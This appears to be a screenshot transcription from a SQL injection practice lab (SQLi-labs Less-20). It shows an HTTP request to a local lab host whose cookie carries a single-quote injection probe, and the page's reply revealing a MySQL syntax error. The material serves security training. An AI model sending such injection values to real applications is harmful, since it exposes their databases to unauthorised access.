 GET /sql/Less-20/index.php HTTP/1.1
Host: 192.168.140.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.140.128/sql/Less-20/index.php
Connection: close
Cookie: uname=Dumb'
Upgrade-Insecure-Requests: 1
Content-Length: 1
1
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
YOUR IP ADDRESS IS : 192.168.140.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb' and expires: Mon
15 Feb 2021 - 23:22:29
Issue with your mysql: You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right
syntax to use near ''Dumb'' LIMIT 0,1' at line 1